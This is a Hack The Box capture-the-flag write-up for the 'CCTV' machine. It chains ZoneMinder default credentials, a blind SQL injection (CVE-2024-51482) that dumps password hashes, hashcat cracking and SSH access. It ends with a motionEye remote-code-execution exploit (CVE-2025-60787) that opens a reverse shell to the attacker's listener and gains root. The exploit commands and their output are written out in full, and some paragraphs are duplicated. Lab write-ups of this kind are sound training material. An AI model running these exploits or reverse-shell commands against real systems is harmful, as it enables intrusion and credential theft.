HTB – CCTV
hlw guys, i am back today target: cctv.htb let’s exploit it together!
Recon
so after getting the ip i first ran
rustscan -a 10.129.12.97
found 2 ports open: 22 and 80 after heading over to port 80 there is a page mostly named SecureVison then i ran gobuster as well as fuzzing subdomains, nothing found interesting !
next i checked the staff login button
i found zoneminder login it’s a “A full-featured, open source, state-of-the-art video surveillance software system. Monitor your home, office, or wherever you want.” i checked the default creds for login and saw the default creds are admin/admin
version running: v1.37.63 i quickly googled the exact version in order to search for vulnerabilities related to it and wowa, found CVE-2024-51482
https://github.com/BridgerAlderson/CVE-2024-51482 there is a blind sql injection vulnerability http://target/zm/index.php?view=request&request=event&action=removetag&tid=[INJECTION_POINT]
python3 CVE-2024-51482.py -i cctv.htb -u admin -p admin --discover
[*] CVE-2024-51482 - ZoneMinder Blind SQL Injection Exploit
[*] Target: cctv.htb
[*] Logging in as 'admin' on cctv.htb...
[+] Login successful
[*] Measuring baseline response time...
[*] Baseline median: 0.284s
[*] Testing vulnerability with 2s sleep...
[*] Response time: 2.36s
[+] Target is vulnerable!
[*] Enumerating databases...
[+] Found database: information_schema
[+] Found database: performance_schema
[+] Found database: zm
let’s try to dump the username and password table
python3 CVE-2024-51482.py -i cctv.htb -u admin -p admin --dump zm Users "Username,Password"
[*] CVE-2024-51482 - ZoneMinder Blind SQL Injection Exploit
[*] Target: cctv.htb
[*] Logging in as 'admin' on cctv.htb...
[+] Login successful
[*] Measuring baseline response time...
[*] Baseline median: 0.259s
[*] Testing vulnerability with 2s sleep...
[*] Response time: 2.27s
[+] Target is vulnerable!
[*] Dumping data from 'zm.Users'...
[*] Row 1: {'Username': 'admin & # 8 # # ', 'Password': '$2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0krtbm & '}
[*] Row 2: {'Username': 'mark / ', 'Password': '$2y$10$prZGnazejKcuTv5bKNexYOgLyQaok0hq07LW7AJ
it’s a bcrypt hash, let’s try to crack it using hashcat
echo "markhashhere" > hash.txt
hashcat -m 3200[for bcrypt hash] hash.txt [your preferred wordlist here] recommended rockyou.txt
after getting the password try to connect using ssh
ssh mark@cctv.htb
The authenticity of host 'cctv.htb (10.129.12.97)' can't be established.
ED25519 key fingerprint is SHA256:KrrHjS+nu1wJEfv1/NxT1fI+ODJaSRdJtFg201G+tO0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cctv.htb' (ED25519) to the list of known hosts.
mark@cctv.htb's password:
Permission denied, please try again.
mark@cctv.htb's password:
Welcome to Ubuntu 24.04.4 LTS (GNU/Linux 6.8.0-101-generic x86_64)
mark@cctv:~$
mark@cctv:~$ ls -la
total 40
drwxr-x--- 6 mark mark 4096 Mar 26 14:55 .
drwxr-xr-x 4 root root 4096 Mar 2 09:49 ..
lrwxrwxrwx 1 root root 9 Feb 13 10:01 .bash_history -> /dev/null
-rw-r--r-- 1 mark mark 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 mark mark 3771 Mar 31 2024 .bashrc
drwx------ 2 mark mark 4096 Mar 2 09:49 .cache
drwx------ 3 mark mark 4096 Mar 2 09:49 .gnupg
drwxrwxr-x 3 mark mark 4096 Mar 26 14:55 .local
-rw-r--r-- 1 mark mark 807 Mar 31 2024 .profile
drwx------ 2 mark mark 4096 Mar 2 09:49 .ssh
-rw-rw-r-- 1 mark mark 165 Sep 14 2025 .wget-hsts
mark@cctv:~$ id
uid=1000(mark) gid=1000(mark) groups=1000(mark),24(cdrom),30(dip),46(plugdev)
mark@cctv:~$ sudo -l
[sudo] password for mark:
Sorry, user mark may not run sudo on cctv.
mark@cctv:~$ sudo -l
[sudo] password for mark:
Sorry, user mark may not run sudo on cctv.
mark@cctv:~$
since it’s related to some cctv-related stuff, let’s check the services running inside it for that i used ss -tlnp
ss -tlnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 4096 127.0.0.54:53 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:7999 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:1935 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8554 0.0.0.0:*
LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
LISTEN 0 128 127.0.0.1:8765 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8888 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:9081 0.0.0.0:*
LISTEN 0 4096 [::]:22 [::]:*
LISTEN 0 511 *:80 *:*
then i quickly googled some ports like 7999,1935,8765 and found port 8765 is used for the motioneye service
motioneye “MotionEye is a web interface for the motion daemon, which is a video surveillance program that includes motion detection capabilities. It allows users to manage and visualize multiple camera feeds from a single platform”
the config file is located here Main Configuration File: The primary file for motionEye server settings is /etc/motioneye/motioneye.conf. This file defines paths for logs, media, and other global options
source: github official docs
then to interact with this web interface i needed to forward the port
ssh -L 8765:127.0.0.1:8765 mark@cctv.htb
got it
there is a login page!
 i tried to login with the username as “admin” and the password associated with it
found in config file and boom!
then after seeing the version
i found another CVE CVE-2025-60787
https://github.com/gunzf0x/CVE-2025-60787
i tried to login with the username as “admin” and the password associated with it
found in config file and boom!
then after seeing the version
i found another CVE CVE-2025-60787
https://github.com/gunzf0x/CVE-2025-60787
“A critical Remote Code Execution (RCE) vulnerability exists in motionEye 0.43.1b4 and earlier versions, identified primarily as CVE-2025-60787 (also related to GHSA-j945-qm58-4gjx). This vulnerability allows an authenticated attacker with administrative access to execute arbitrary OS commands via the add_camera functionality in the web interface. “
since motioneye runs as root inside the machine, if we get a shell we can entirely access root as well no need for priv escalation
┌──(root㉿kali)-[/home/kali/Downloads/cctv/CVE-2025-60787]
└─# python3 CVE-2025-60787.py revshell \
--url 'http://127.0.0.1:8765' \
--user 'admin' \
--password 'redact' \
-i 10.10.14.84 \
--port 4444
make sure to start nc -lvnp 4444
[*] Attempting to connect to 'http://127.0.0.1:8765' with credentials 'admin:989c5a8ee87a0e9521ec81a79187d162109282f0'
[*] Valid credentials provided
[*] Obtaining cameras available
[*] Found 1 camera(s)
1) Name: 'CAM 01' ; ID: 1; root_directory: '/var/lib/motioneye/Camera1'
[*] Using camera by default (first one found) for the exploit
[*] Payload successfully injected. Check your shell...
~Happy Hacking
got the shell
root@cctv:/# find / -name "root.txt"
find / -name "root.txt"
/root/root.txt
root@cctv:/# cd /root
cd /root
root@cctv:~# cat root.txt
cat root.txt
root@cctv:~# find / -name "user.txt"
find / -name "user.txt"
/home/sa_mark/user.txt
root@cctv:~# cd /home/sa_mark
cd /home/sa_mark
root@cctv:/home/sa_mark# ls
ls
SecureVision Staff Announcement.pdf
user.txt
root@cctv:/home/sa_mark# cat user.txt
cat user.txt
root@cctv:/home/sa_mark#
happy hacking! btw if you really like my writeups please leave a comment so i can make it better. thanks btw!